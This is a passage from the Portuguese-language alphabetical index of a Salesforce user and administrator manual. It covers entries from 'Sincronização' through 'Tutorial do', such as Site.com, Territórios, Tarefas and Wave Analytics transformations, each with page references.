Sincronização em massa [4946](#page-4951-1) Sincronizar bidirecional [4930](#page-4935-0) unidirecional [4930](#page-4935-0) Sincronizar perfis Salesforce.com para Outlook [1573](#page-1578-1)

sinônimo [5431](#page-5436-0) Sinônimo [184](#page-189-0) Sinônimos comportamento de pesquisa [2704](#page-2709-0) limites [5430](#page-5435-0) Sintaxe JSON [3395–3396](#page-3400-0), [3404](#page-3409-0), [3425,](#page-3430-0) [3427](#page-3432-0) Sintaxe JSON da transformação computeExpression [3388](#page-3393-0) sintaxe JSON de exemplo [3392](#page-3397-0) Site configurando remoto [979](#page-984-0) Site.com ações [4717–4719](#page-4722-0) ações de páginas [4610](#page-4615-0) adicionando blocos de conteúdo (designer e administrador do site) [4619](#page-4624-0) adicionando campos a formulários [4692](#page-4697-0) adicionando elementos de página (contribuinte) [4727](#page-4732-0) adicionando elementos de páginas [4613](#page-4618-0) adicionando formulários [4691](#page-4696-0) adicionando hyperlinks (contribuinte) [4726](#page-4731-0) adicionando hyperlinks (designers e administradores do site) [4624](#page-4629-0) adicionando idiomas [4709](#page-4714-0) adicionando imagens [4618](#page-4623-0) adicionando imagens (contribuinte) [4725](#page-4730-0) adicionando imagens (designers e administradores do site) [4622](#page-4627-0) adicionando páginas às guias das Comunidades [4579](#page-4584-0) adicionando propriedades personalizadas [4659](#page-4664-0) adicionando restrições de IP [4731](#page-4736-0) adicionando vídeos (designers e administradores do site) [4623](#page-4628-0) adicionando widgets a uma página [4705](#page-4710-0) administrador do site [4545–4547](#page-4550-0), [4555](#page-4560-0) Alias [4591](#page-4596-0) âncoras [4626](#page-4631-0) API de metadados [4595](#page-4600-0) áreas editáveis [4601,](#page-4606-0) [4604,](#page-4609-0) [4606](#page-4611-0), [4609](#page-4614-0) armazenando ativos para serviços de dados [4664](#page-4669-0) Atributos HTML [4634](#page-4639-0) autorização personalizada [4572](#page-4577-0), [4575](#page-4580-0) barra de ferramentas de edição de conteúdo [4619](#page-4624-1) blocos de conteúdo [4619,](#page-4624-1) [4621–4624](#page-4626-0), [4626,](#page-4631-0) [4670,](#page-4675-0) [4723](#page-4728-0), [4725–4727](#page-4730-0) cache de página [4581](#page-4586-0) campos de entrada [4692–4694](#page-4697-0), [4697](#page-4702-0) classes CSS [4638–4639](#page-4643-0) clickjacking [4587–4588](#page-4592-0) código personalizado [4627](#page-4632-0), [4669](#page-4674-0)

Site.com (continuação) colocando em cache [4685](#page-4690-0) colocando marcas nas páginas do Site.com [4567–4571](#page-4572-0) colocando um site offline [4738](#page-4743-0) colunas de tabela de dados [4673](#page-4678-0) Comunidades [4541,](#page-4546-0) [4567–4571](#page-4572-1), [4577–4579](#page-4582-0) conexões de dados de página [4678](#page-4683-0), [4680](#page-4685-0) configuração do site [4587](#page-4592-0) configuração do usuário [4545](#page-4550-0) configurando a autorização do site [4574](#page-4579-0) configurando as opções de idioma [4710](#page-4715-0) configurando as permissões de acesso de dados [4663](#page-4668-0) configurando o comportamento de envio de um formulário [4698](#page-4703-0) configurando o modo de exibição do contribuinte [4637](#page-4642-0) configurando valores de campo padrão [4697](#page-4702-0) contribuinte [4545–4547,](#page-4550-0) [4556,](#page-4561-0) [4637](#page-4642-0) controle de versões [4590](#page-4595-0) convertendo páginas e modelos [4610](#page-4615-0) cópia de site [4593](#page-4598-0) copiar sites [4593](#page-4598-0) copiar um site [4594–4595](#page-4599-0) criando layout de páginas [4615,](#page-4620-0) [4617](#page-4622-0) criando modelos de páginas [4604](#page-4609-0) criando páginas (administrador do site) [4608](#page-4613-0) criando páginas (contribuintes) [4722](#page-4727-0) criando páginas (designers) [4608](#page-4613-0) criando pastas [4599](#page-4604-0) criando propriedades de estilo [4652–4653](#page-4657-0) criando propriedades personalizadas [4656](#page-4661-0) criando sites [4582](#page-4587-0) criando sites multilíngues [4707](#page-4712-0) criando widgets [4704](#page-4709-0) CSS [4617,](#page-4622-0) [4633](#page-4638-0), [4647–4648,](#page-4652-0) [4699](#page-4704-0) dados [4687](#page-4692-0) designer [4545–4547](#page-4550-0), [4555](#page-4560-0) detalhe [4631](#page-4636-0) determinando o URL da página [4578](#page-4583-0) dicas para Comunidades [3135](#page-3140-0), [4561](#page-4566-0) doctype [4611](#page-4616-0) domínios [4733–4735](#page-4738-0) duplicando páginas e modelos [4610](#page-4615-0) duplicando sites [4584](#page-4589-0) edição de páginas (contribuinte) [4721](#page-4726-0) editando as propriedades de estilo [4654](#page-4659-0) editando blocos de conteúdo (contribuinte) [4723](#page-4728-1) editando blocos de conteúdo (designer ou administrador do site) [4619](#page-4624-1)

Site.com (continuação) editando blocos de conteúdo (designers e administradores do site) [4621](#page-4626-0) editando campos de formulário [4693](#page-4698-0) editando colunas de tabela de dados [4673](#page-4678-0) editando idiomas [4712](#page-4717-0) editando modelos de páginas [4600](#page-4605-0) editando páginas (administrador ou designer do site) [4600](#page-4605-0) editando páginas (contribuinte) [4721](#page-4726-0) editando widgets [4706](#page-4711-0) editor inline [4723](#page-4728-0) elementos de dados [4666](#page-4671-0) elementos de páginas [4611](#page-4616-1), [4613](#page-4618-0) enviando formulários [4698](#page-4703-0) estilos inline [4638](#page-4643-0) eventos [4717–4719](#page-4722-0) eventos de paginação [4675](#page-4680-0) excluindo ativos [4596](#page-4601-0) excluindo autorização [4576](#page-4581-0) excluindo elementos de páginas [4614](#page-4619-0) excluindo idiomas [4717](#page-4722-1) excluindo páginas e modelos [4610](#page-4615-0) excluindo sites [4583](#page-4588-0) excluindo widgets [4706](#page-4711-0) exibindo dados usando blocos de conteúdo [4670](#page-4675-0) exibindo dados usando código personalizado [4669](#page-4674-0) exibindo dados usando elementos de dados [4666](#page-4671-0) exibindo informações sobre o usuário atual [4577](#page-4582-1) exige autorização [4572](#page-4577-0) exportando ativos [4598](#page-4603-0) exportando o conteúdo de idioma [4714](#page-4719-0) exportando sites [4585](#page-4590-0) expressões [4669–4670,](#page-4674-0) [4687](#page-4692-0) fazendo download de ativos [4596,](#page-4601-0) [4598](#page-4603-0) Feed de grupo da comunidade [4580](#page-4585-0) Feed de notícias da comunidade [4580](#page-4585-0) filtragem de dados [4688](#page-4693-0) filtros de dados [4686](#page-4691-0) folhas de estilo [4638](#page-4643-0), [4646–4648,](#page-4651-0) [4650](#page-4655-0) formulários [4691](#page-4696-0), [4694,](#page-4699-0) [4698–4699](#page-4703-0) funções de dados [4677](#page-4682-0), [4681](#page-4686-0) gerenciando restrições de IP [4732](#page-4737-0) grupos de estilo [4648](#page-4653-0) guia do Site.com [4554](#page-4559-0) Guia Visão geral (administrador e designer do site) [4557](#page-4562-0) Guia Visão geral (contribuinte) [4560](#page-4565-0) home page [4587](#page-4592-0) HTML5 [4611,](#page-4616-0) [4636](#page-4641-0) idioma padrão [4708](#page-4713-0)

Site.com (continuação) idiomas [4706–4710,](#page-4711-1) [4712–4717](#page-4717-0) IDs CSS [4638–4639](#page-4643-0) imagens [4618](#page-4623-0) implantar a partir do sandbox [4594–4595](#page-4599-0) implantar um site [4594–4595](#page-4599-0) implementando [4551](#page-4556-0) importando ativos [4596](#page-4601-0) importando o conteúdo de idioma traduzido [4715](#page-4720-0) importando sites [4586](#page-4591-0), [4596](#page-4601-0) itens de estilo [4646](#page-4651-0), [4648](#page-4653-0) layout da página [4615,](#page-4620-0) [4617](#page-4622-0) layout de página semântica [4636](#page-4641-0) licença de recurso [4544](#page-4549-0) Licença do recurso do usuário contribuinte [4545](#page-4550-0) Licença do recurso do usuário editor [4545](#page-4550-0) limites [5455](#page-5460-0) limites de importação [5455](#page-5460-1) linguagem de expressão [4651](#page-4656-0) link [4630](#page-4635-0) mapa do site [4628,](#page-4633-0) [4630,](#page-4635-0) [4632](#page-4637-0) marca [4651–4653](#page-4656-0), [4657](#page-4662-0) Marca HTML [4635–4636](#page-4640-0) melhorando o desempenho [4685](#page-4690-0) menu [4628,](#page-4633-0) [4632–4633](#page-4637-0) modelos de páginas [4601](#page-4606-0), [4604](#page-4609-0), [4606,](#page-4611-1) [4609](#page-4614-0), [4659](#page-4664-0) modelos filhos [4601](#page-4606-0), [4604,](#page-4609-0) [4610](#page-4615-0) modo de exibição de erro [4700](#page-4705-0) modo de exibição padrão [4700](#page-4705-0) modo de exibição sem dados [4700](#page-4705-0) movendo elementos de páginas [4614](#page-4619-0) nome do site do desenvolvedor [4587](#page-4592-0) objetos relacionados [4681](#page-4686-0) operadores de filtro [4686](#page-4691-0) origem de filtros [4686](#page-4691-0) página de erro [4587](#page-4592-0) paginação [4719](#page-4724-0) paginação de dados [4675](#page-4680-0) páginas do site [4608](#page-4613-0) painéis [4615,](#page-4620-0) [4617](#page-4622-0) Painel Estilo [4633](#page-4638-0), [4639–4640,](#page-4644-0) [4699](#page-4704-0) papéis [4546–4547](#page-4551-0) pastas [4599](#page-4604-0) perfil de usuário convidado [4663](#page-4668-0) Permanente (301) [4591](#page-4596-0) permissões de acesso de dados [4663](#page-4668-0) planejando [4551](#page-4556-0) propriedade editável [4606](#page-4611-0) propriedades de CSS [4640](#page-4645-0), [4646](#page-4651-0)

Site.com (continuação) propriedades de marca [4654](#page-4659-0) propriedades de modelo de página personalizado [4659](#page-4664-0) propriedades de widget personalizadas [4658–4659](#page-4663-0) propriedades do campo de entrada [4695](#page-4700-0) propriedades do idioma [4713](#page-4718-0) propriedades do site [4587](#page-4592-0) propriedades personalizadas [4651,](#page-4656-0) [4655–4657](#page-4660-0) publicando [4736–4737](#page-4741-0) recuperando dados com conexões de dados de página [4680](#page-4685-0) recuperando dados com repetidores de dados [4665](#page-4670-0) recuperando dados com tabelas de dados [4671](#page-4676-0) recursos [4548](#page-4553-0) recursos privados [4572](#page-4577-0) recursos públicos [4572](#page-4577-0) redefinição de CSS [4638](#page-4643-0), [4646](#page-4651-0), [4650](#page-4655-0) redimensionando elementos de páginas [4614](#page-4619-0) Redirecionamentos de URL [4591](#page-4596-0) Registro CNAME [4733–4734](#page-4738-0) Registro TXT [4733](#page-4738-0), [4735](#page-4740-0) relacionamentos [4681](#page-4686-0) renomeando páginas e modelos [4610](#page-4615-0) reparando conexões de dados [4701](#page-4706-0) repetidores de dados [4665,](#page-4670-0) [4669–4670](#page-4674-0), [4681](#page-4686-0), [4684](#page-4689-0) repetidores de dados aninhados [4681,](#page-4686-0) [4684](#page-4689-0) restaurando uma versão anterior do site [4589–4590](#page-4594-0) restrições de IP [4730–4732](#page-4735-0) scripts [4627](#page-4632-0) seletor de idioma [4710,](#page-4715-1) [4716](#page-4721-0) sem autorização [4572](#page-4577-0) sites multilíngues [4706](#page-4711-1) String de consulta de URL [4688](#page-4693-0) tabela de autorizações [4572](#page-4577-0) tabelas de dados [4671](#page-4676-0), [4681](#page-4686-0) Temporário (302) [4591](#page-4596-0) tipos de propriedades [4660](#page-4665-0) tipos de propriedades personalizadas [4660](#page-4665-0) Todo conteúdo do site [4599](#page-4604-0) usando com Comunidades [3135,](#page-3140-0) [4561,](#page-4566-0) [4563](#page-4568-0), [4580–4581](#page-4585-0) usando como administrador do site [4555](#page-4560-0) usando como contribuinte [4556](#page-4561-0) usando como designer [4555](#page-4560-0) valor fixo [4688](#page-4693-0) visão geral [4543](#page-4548-0) visão geral de autorização [4572](#page-4577-0) visão geral do controle de versões [4589](#page-4594-0) visão geral dos serviços de dados [4661](#page-4666-0) visualização anônima [4587](#page-4592-0), [4729](#page-4734-0) visualizando [4610,](#page-4615-0) [4729](#page-4734-0)

Site.com (continuação) widgets [4658–4659,](#page-4663-0) [4702,](#page-4707-0) [4704–4706](#page-4709-0), [4727](#page-4732-0) Sites associação de portal [4759](#page-4764-0) ativação [4740](#page-4745-0), [4743](#page-4748-0) atribuição de página [4763](#page-4768-0) clickjacking [4743](#page-4748-0) código de rastreamento analítico [4769](#page-4774-0) colocando em cache [4766](#page-4771-0) configurações de acesso público [4756](#page-4761-0) configurações de login [4753](#page-4758-0) configurações de registro [4753](#page-4758-0) configurando [4742](#page-4747-0), [4746,](#page-4751-0) [4758](#page-4763-0) considerações [4777](#page-4782-0) Controladores do Apex [4775](#page-4780-0) criando [4743](#page-4748-0) domínio [4741](#page-4746-0) domínio de nível superior [4738](#page-4743-1) editando [4743](#page-4748-0) expressões [4775](#page-4780-0) faturamento [4778](#page-4783-0) fluxo de trabalho para [4768](#page-4773-0) gerenciando [4740](#page-4745-0) histórico de uso [4771](#page-4776-0) histórico do site [4770](#page-4775-0) horários de login [4756](#page-4761-0) ícone de favoritos [4743](#page-4748-0) Integração do Google Analytics [4769](#page-4774-0) intervalos de IP para fazer login [4756](#page-4761-0) limites [4778](#page-4783-0) login único [4765](#page-4770-0) Métodos do Apex [4775](#page-4780-0) modo de visualização do administrador [4764](#page-4769-0) pacote gerenciado para criação de relatórios [4772](#page-4777-0) páginas de erro [4763](#page-4768-0) Páginas do Visualforce [4761](#page-4766-0) páginas padrão [4762](#page-4767-0) painéis [4772](#page-4777-0) perfil do convidado [4756](#page-4761-0) redirecionando [4758](#page-4763-0) registro [4741](#page-4746-0) relatórios [4772](#page-4777-0) robots.txt [4743](#page-4748-0) segurança [4774](#page-4779-0) solução de problemas [4764](#page-4769-0) usuário convidado [4756](#page-4761-0) visão geral [4738](#page-4743-1) Sites do Force.com Comunidades [4541](#page-4546-0)

Sites do Force.com (continuação) limites de faturamento [5453](#page-5458-1) limites de solicitação de página [5452](#page-5457-0) usando com Comunidades [3136](#page-3141-0) sites externos, importando [4592](#page-4597-0) sla produtos [2670](#page-2675-0) smart links Salesforce Knowledge [2262–2263,](#page-2267-0) [2707](#page-2712-0) Social [1536](#page-1541-0) Socrata open data [4896](#page-4901-0) SoftPhone abrir [2287](#page-2292-0), [3815](#page-3820-0), [3860](#page-3865-0) usar no console do Salesforce [2290](#page-2295-0), [3863](#page-3868-0) **SoftPhones** editando configurações pessoais [2157](#page-2162-0) fazendo login [2164](#page-2169-0) usando [2163](#page-2168-0) versão 3.0 [2156](#page-2161-0) versões 1.0 e 2.0 [2155](#page-2160-0) visão geral [2155](#page-2160-1) Software as a Service [3](#page-8-0) Solicitação de inscrição criar [5402](#page-5407-0) Solicitação de reunião adicionando convidados [1363](#page-1368-0) removendo convidados [1363](#page-1368-0) solicitações da Web limites [5455](#page-5460-2) Solicitações de aprovação aprovando [4381–4384](#page-4386-0) histórico de aprovação [4386](#page-4391-0) itens para aprovar [4385](#page-4390-0) reatribuindo [4381–4384](#page-4386-0) rejeitando [4381–4384](#page-4386-0) transferências em massa [4381](#page-4386-1) via Chatter [4381–4384](#page-4386-0) via email [4381–4384](#page-4386-0) via Salesforce1 [4381–4384](#page-4386-0) Solicitações de inscrição exibindo detalhes [5403](#page-5408-0) home page [5402](#page-5407-1) Solicitando uma reunião adicionando convidados [1363](#page-1368-0) dicas para propor horários de reunião [1361](#page-1366-0) habilitando para usuários do parceiro [1781](#page-1786-1) removendo convidados [1363](#page-1368-0) visão geral [1358](#page-1363-0)

Solicitou uma reunião reagendamento [1364](#page-1369-1) Solução campos pesquisados [390](#page-395-1) solução de problemas [3375](#page-3380-0), [3445](#page-3450-0) Solução de problemas fluxos [4525](#page-4530-0) fluxos, adicionar elementos temporários [4527](#page-4532-0) fluxos, email de falha [4526](#page-4531-0) fluxos, emails sobre erros [4526](#page-4531-1) processos [4282](#page-4287-0) processos, com logs de depuração do Apex [4284](#page-4289-0) processos, emails de erro [4283](#page-4288-0) processos, erros em tempo de execução [4283](#page-4288-0) processos, erros no Process Builder [4283](#page-4288-1) URL do fluxo [4529](#page-4534-0) Solução de problemas em email instantâneos de emails de entrada [2058](#page-2063-0) Soluções anexando aos casos [2231](#page-2236-0) ativando soluções multilíngües [2790](#page-2795-0) categorias [2236](#page-2241-0) configurações [2787](#page-2792-0) criando [2233](#page-2238-0) definindo categorias [2789](#page-2794-0) definindo categorias de soluções [2790](#page-2795-1) dicas de escrita [2234](#page-2239-0) excluindo [2236](#page-2241-1) exibindo [2231](#page-2236-0) exibindo a partir da guia Soluções [2232](#page-2237-0) gravando soluções [2240](#page-2245-0) histórico da solução [2239](#page-2244-1) home page [2238](#page-2243-0) HTML [2782](#page-2787-0) importando [663](#page-668-0) importando, permissões [733](#page-738-1) multilíngües [2784](#page-2789-0) pesquisando [2229](#page-2234-0) pública [2792](#page-2797-0) relatórios [2850–2852,](#page-2855-0) [3602](#page-3607-0) renomeando [3900](#page-3905-0) revisando [2235](#page-2240-0) status das traduções [2237](#page-2242-0) sugeridas [2786](#page-2791-0) traduzindo [2784](#page-2789-0) visão geral [2228](#page-2233-0) Soluções HTML [2782](#page-2787-0) Soluções multilíngües ativando [2790](#page-2795-0)

Soluções públicas ativando [2792](#page-2797-0) SOQL [4988–4990](#page-4993-0) SOS configurações de roteamento [2569](#page-2574-0) criar [2569](#page-2574-0) implantação [2571](#page-2576-0) implantações [2571](#page-2576-1) status de presença [2568–2569](#page-2573-0) Spring Framework, consulte o Data Loader [721](#page-726-0) Status de atualização Diferente [1235](#page-1240-0) Inativo [1235](#page-1240-0) Não comparado [1235](#page-1240-0) Não encontrado [1235](#page-1240-0) Revisado [1235](#page-1240-0) Sincronizado [1235](#page-1240-0) status de implantação [3981](#page-3986-0) Status de membro das campanhas [1270](#page-1275-0) status de presença acesso por meio de conjuntos de permissões [2557,](#page-2562-0) [2568](#page-2573-1) acesso por meio de perfis [2557](#page-2562-1), [2569](#page-2574-1) criar [2555](#page-2560-0), [2568](#page-2573-0) Status de presença configurações [2555](#page-2560-1) Stay-in-Touch atualização de contas pessoais em massa [1192](#page-1197-0) atualização de contatos em massa [1192](#page-1197-0) configurações [1663](#page-1668-0) mesclar informações atualizadas [1191](#page-1196-0) substituições de metadados de campos [3413](#page-3418-0) Substituindo botões [4838–4839](#page-4843-0) home pages com guias [4838–4839](#page-4843-0) membros da equipe de contas [1901](#page-1906-0) membros da equipe de oportunidades [1901](#page-1906-1) Substituindo valores das listas de opções [4057](#page-4062-0) Substituir translation workbench [3961,](#page-3966-0) [3973](#page-3978-0) workbench de tradução [3962,](#page-3967-0) [3964–3966](#page-3969-0) substituir conteúdo [3831](#page-3836-0) substituir endereço [3831](#page-3836-0) substituir macros [3831](#page-3836-0) Suporte conceder acesso de login [81](#page-86-1) configuração [2603](#page-2608-0) configurações [2605](#page-2610-0) configurando o horário [2609–2610](#page-2614-0)

Suporte (continuação) definindo o horário comercial [2609–2610](#page-2614-0) feriados [2611–2612](#page-2616-0) Fontes e cores do autoatendimento [2419](#page-2424-0) Gerenciamento de usuários do auto-atendimento [2437](#page-2442-0) Gerenciamento de usuários do portal de clientes [2383](#page-2388-1) Início rápido do auto-atendimento [2412](#page-2417-0) modelos [2605](#page-2610-0) Suporte ao assinante [5415,](#page-5420-0) [5417](#page-5422-0) Suporte ao cliente configurações [2605](#page-2610-0) modelos [2605](#page-2610-0) suporte ao usuário [5415](#page-5420-1) suporte para usuários finais [5415](#page-5420-1) Sustenidos [2908](#page-2913-0)

## T

Tabela comparativa [3521](#page-3526-0) Tarefa campos pesquisados [390](#page-395-0) Tarefa Ant do Apex [5298](#page-5303-0), [5300](#page-5305-0) Tarefas ativando o Corretor ortográfico [425](#page-430-0) atribuindo a contas [1595](#page-1600-0) atribuindo a contatos [1595](#page-1600-0) atribuindo a leads [1595](#page-1600-0) atribuindo a oportunidades [1595](#page-1600-0) atribuindo a outros registros [1595](#page-1600-0) definindo filtros de sincronização para o Salesforce for Outlook [2044](#page-2049-0) duplicatas com o Salesforce for Outlook, removendo [1612](#page-1617-2) excluindo da sincronização com o Salesforce for Outlook [1587](#page-1592-0) não resolvidos [1595](#page-1600-0) recorrente, criando [1370–1371](#page-1375-0) Recurso Atividades compartilhadas, abilitando os [1858–1859](#page-1863-0) relatórios, exibindo vários contatos relacionados a uma tarefa [1336,](#page-1341-0) [3608](#page-3613-0) renomeando [3900](#page-3905-0) sincronizando com o Salesforce for Outlook [1587](#page-1592-0) tarefas de grupo [1374](#page-1379-0) tarefas recorrentes do Salesforce, configurando para sincronizar [2044](#page-2049-0) único, criando [1370–1371](#page-1375-0) vários contatos relacionados a uma tarefa, exibindo [1336,](#page-1341-0) [3608](#page-3613-0) vários contatos, relacionando a [1370–1371](#page-1375-1), [1858–1859](#page-1863-0) Tarefas não resolvidas atribuindo a contas [1595](#page-1600-0)

Tarefas não resolvidas (continuação) atribuindo a contatos [1595](#page-1600-0) atribuindo a leads [1595](#page-1600-0) atribuindo a oportunidades [1595](#page-1600-0) atribuindo a outros registros [1595](#page-1600-0) Tarefas recorrentes criando [1370–1371](#page-1375-0) Tarefas recorrentes do Salesforce Microsoft Outlook, sincronizando para [2044](#page-2049-0) tarefas regeneradas [1373](#page-1378-0) tarefas repetidas [1373](#page-1378-0) teclado [3525](#page-3530-0) Teclas de atalho configurar [3814](#page-3819-0) padrões [2285](#page-2290-0), [3858](#page-3863-0) utilização [2285](#page-2290-1), [3858](#page-3863-1) Tela campos de opção [4452](#page-4457-0) recursos de opção [4452](#page-4457-0) Tela de fluxo validar entrada de usuário [4417](#page-4422-1) telefone ativar dispositivo [45](#page-50-0) dispositivo perdido [45](#page-50-0) revogar acesso [45](#page-50-0) telefone perdido [45](#page-50-0) Temas do Idea ativando [2458](#page-2463-0) criando [2201](#page-2206-0) gerenciando [2203](#page-2208-0) Temas do IdeaI criando [2202](#page-2207-0) Tempo de expiração da sessão definir em perfis [548](#page-553-0) Termos de pesquisa [169](#page-174-0) Termos de pesquisa promovidos administrar [2707](#page-2712-1) gerenciar [2255](#page-2260-0) Território criar [1808](#page-1813-0) Território de vendas da conta identificar [1299](#page-1304-0) territórios [1811](#page-1816-0), [1818](#page-1823-0) Territórios adicionando gerentes de previsão [1836](#page-1841-0) adicionando usuários [1836](#page-1841-0) ativando [1828](#page-1833-0) atribuindo contas manualmente [1848](#page-1853-0) atribuindo territórios [1302](#page-1307-0)

Territórios (continuação) campos [1834](#page-1839-0) campos personalizados [1835](#page-1840-0) clonando [1832](#page-1837-0) configurações [1830](#page-1835-0) criando [1833](#page-1838-0) criando regras de atribuição de contas [1845](#page-1850-0) editando [1832](#page-1837-0) editando regras de atribuição de contas [1845](#page-1850-0) excluindo [1836](#page-1841-1) exibindo [1832](#page-1837-0) exibindo listas de conta [1305](#page-1310-0) exibindo regras herdadas [1847](#page-1852-0) exibindo usuários [1839](#page-1844-0) gerenciando [1302](#page-1307-1) gerentes de previsão [1839](#page-1844-1) hierarquias [521,](#page-526-2) [1831](#page-1836-0) regras de atribuição de contas [1840](#page-1845-0) relatórios [3604](#page-3609-0) removendo usuários [1836](#page-1841-0) transferindo usuários [1836](#page-1841-0) visualizando atribuições de contas [1847](#page-1852-1) Testando [5036,](#page-5041-0) [5270](#page-5275-0) Testando alterações à sua organização [5269](#page-5274-0) Testando o Apex [5271,](#page-5276-0) [5274–5277,](#page-5279-0) [5279](#page-5284-0) Testando variáveis bind para feeds [4753](#page-4758-1) Teste da variável bind [4753](#page-4758-1) Testes de unidade [5271,](#page-5276-0) [5274–5277,](#page-5279-0) [5279](#page-5284-0) Texto rápido usando no Feed do caso [2153](#page-2158-0) Texto rápido> criar mensagens [2534](#page-2539-0), [2626](#page-2631-0) **Thanks** ativando [2090](#page-2095-0) Editor do Chatter [2068](#page-2073-0) Tipo de identidade, origem de dados externa [4852](#page-4857-0) Tipo de previsão [1940](#page-1945-1) tipo de relatório fundamental alterando [3676](#page-3681-1) Tipo de relatório personalizado Salesforce Knowledge [3614](#page-3619-0) Tipos de artigo criando modelos personalizados [2695](#page-2700-0) gerenciando [2696](#page-2701-0) Lista relacionada dos campos [2698](#page-2703-1) relatórios [3613](#page-3618-1) segurança no nível do campo [2278](#page-2283-0) Tipos de artigo do Salesforce Knowledge relatórios [3613](#page-3618-1)

Tipos de artigos adicionando seções ao layout [2692](#page-2697-0) atribuindo modelos aos canais [2693](#page-2698-0) criando [2689](#page-2694-0) criando campos [2697](#page-2702-0) excluindo [2691](#page-2696-0) modelos personalizados [2700](#page-2705-0) reorganizando campos no layout [2692](#page-2697-0) tipos de coluna Data [3362](#page-3367-0) Numérico [3362](#page-3367-0) Texto [3362](#page-3367-0) Tipos de compromisso de espera fluxo [4499](#page-4504-0) Tipos de compromisso de fluxo alarme do horário absoluto [4499](#page-4504-1) Tipos de compromisso, fluxo alarme do horário absoluto [4499](#page-4504-1) tipos de metadados personalizados carregador de metadados personalizados [5225](#page-5230-0) data loader [5225](#page-5230-0) Tipos de registro acesso, sobre [554,](#page-559-0) [561](#page-566-0) atribuindo a perfis [536](#page-541-0), [543](#page-548-1) atribuindo em conjuntos de permissões [561](#page-566-1) atribuindo layouts de página [3923](#page-3928-0) atribuindo layouts de página para [536](#page-541-0) caminhos de vendas [3955](#page-3960-0) considerações [3955](#page-3960-0) editando [3959](#page-3964-0) exibindo [3959](#page-3964-0) visão geral [3955](#page-3960-1) Tipos de relatório ocultando [3753](#page-3758-1) Tipos de relatório personalizado celular [1089](#page-1094-0) configurando [441](#page-446-0) criando [441–442](#page-446-0) dicas e considerações [447](#page-452-0) editando [446](#page-451-0) editando o layout de campos do relatório [444](#page-449-0) editando relacionamentos entre objetos [443](#page-448-0) gerenciamento de duplicados [766](#page-771-0) histórico de aprovação [3606](#page-3611-0) Informações de limpeza de conta [1752](#page-1757-1) Informações de limpeza de contato [1752](#page-1757-1) Informações de limpeza de lead [1752](#page-1757-1) instância do processo [3606](#page-3611-0) previsão [3610](#page-3615-0)

Tipos de relatório personalizado (continuação) previsões [3610](#page-3615-1) tokens, revogando [5205](#page-5210-0) Tópico campos pesquisados [391](#page-396-0) Tópicos adicionando a artigos [3193](#page-3198-1) adicionando a publicações [2907](#page-2912-0) adicionando como favorito do Chatter [2909](#page-2914-0) adicionando hashtags [2908](#page-2913-0) adicionar a registros [151](#page-156-0) aprovar pessoas para [2905](#page-2910-0) Assuntos recentes [2909](#page-2914-1) ativar para objetos [517,](#page-522-0) [3264](#page-3269-0) em objetos [3263](#page-3268-0) em registros [149](#page-154-0) excluindo [3265](#page-3270-0) mesclando [3191](#page-3196-0) página de detalhes do tópico [2904](#page-2909-0) pessoas que têm conhecimento [2905](#page-2910-0) privacidade [3265](#page-3270-1) removendo das publicações [2908](#page-2913-1) remover de registros [152](#page-157-0) seguindo [2905](#page-2910-1) tópicos de ajuda de campos [138–139](#page-143-0), [141](#page-146-0), [143](#page-148-0) Tópicos de hashtag adicionando a publicações e comentários [2908](#page-2913-0) Tópicos do Chatter excluindo [3265](#page-3270-0) página de detalhes do tópico [2904](#page-2909-0) privacidade [3265](#page-3270-1) Tópicos mais comentados [2910](#page-2915-1) totalizações de previsão cumulativas visão geral [1937](#page-1942-0) Trabalhando com código [4991](#page-4996-0) Trabalho do agente do Omni-Channel campos [2563](#page-2568-0) Trabalhos agendados exibindo [1013](#page-1018-0) sobre [1013](#page-1018-0) Trabalhos da Atualização do Data.com agendando [1697](#page-1702-0) agendando uma sincronização completa [1698](#page-1703-0) continuando [1697](#page-1702-0) identificando próximo [1697](#page-1702-0) sincronização completa [1697](#page-1702-0) sincronização incremental [1697](#page-1702-0) suspendendo [1697](#page-1702-0)

Trabalhos de carregamento de dados em massa exibindo detalhes do trabalho [5135](#page-5140-0) monitorando [5133](#page-5138-0) trabalhos de fluxo de dados [3375,](#page-3380-0) [3484](#page-3489-0), [3562](#page-3567-0) Trabalhos em lote [5042](#page-5047-0) Trabalhos em segundo plano exibindo [1014](#page-1019-0) recálculo de compartilhamento [1014](#page-1019-0) sobre [1014](#page-1019-0) Tradução configuração do workbench [3962–3966](#page-3967-0), [3969](#page-3974-0) visão geral do workbench [3961](#page-3966-0), [3973](#page-3978-0) Traduções publicando [2266](#page-2271-0) Traduções de artigo exportando [2758](#page-2763-0) fila [2758](#page-2763-0) importando [2714](#page-2719-0) Traduzindo artigos no Salesforce Knowledge [2276](#page-2281-0) Trailhead do Wave Analytics [3341](#page-3346-0) Transações, reprodução [4982](#page-4987-0), [5244](#page-5249-0) Transcrição do bate-papo ativo campos [2311,](#page-2316-0) [3884](#page-3889-0) Transcrições do bate-papo ativo compromisso [2313,](#page-2318-0) [3887](#page-3892-0) Transferindo divisões [459](#page-464-0) registros [746](#page-751-0) vários registros [748](#page-753-0) Transferindo registros visão geral [746](#page-751-0) Transferir em massa solicitações de aprovação [4381](#page-4386-1) transformação append descrição [3379](#page-3384-0) exemplo [3379](#page-3384-0) parâmetros [3380](#page-3385-0) Sintaxe JSON [3379](#page-3384-0) transformação augment descrição [3380](#page-3385-1) exemplo [3380](#page-3385-1) Sintaxe JSON [3380](#page-3385-1) transformação delta [3392,](#page-3397-0) [3394](#page-3399-0) transformação dim2mea [3395–3396](#page-3400-0) transformação edgemart [3396–3397](#page-3401-0) transformação filter descrição [3398](#page-3403-0) exemplo [3398](#page-3403-0)

transformação filter (continuação) parâmetros [3399](#page-3404-0) sintaxe das expressões de filtro [3399](#page-3404-1) Sintaxe JSON [3398](#page-3403-0) transformação flatten descrição [3400](#page-3405-0) exemplo [3400](#page-3405-0) parâmetros [3403](#page-3408-0) Sintaxe JSON [3400](#page-3405-0) Transformação flatten [3466](#page-3471-0) transformação sfdcDigest [3404](#page-3409-0), [3406](#page-3411-0), [3413,](#page-3418-0) [3415](#page-3420-0), [3419](#page-3424-0) transformação sfdcRegister [3425–3426](#page-3430-0) transformação update [3427](#page-3432-0), [3429](#page-3434-0) transformações transformação append [3379](#page-3384-0) transformação augment [3380](#page-3385-1) transformação filter [3398](#page-3403-0) transformação flatten [3400](#page-3405-0) tratamento de exceções não identificadas [5051](#page-5056-0) **Trialforce** criar uma organização de teste [5401](#page-5406-0) inscrição [5401](#page-5406-0) Trilha de auditoria de campo [1007](#page-1012-0) trocar posição do gráfico [3495](#page-3500-0) Trocar senha [49](#page-54-0) truncamento [402](#page-407-0) Trust [3](#page-8-0) Tutorial do 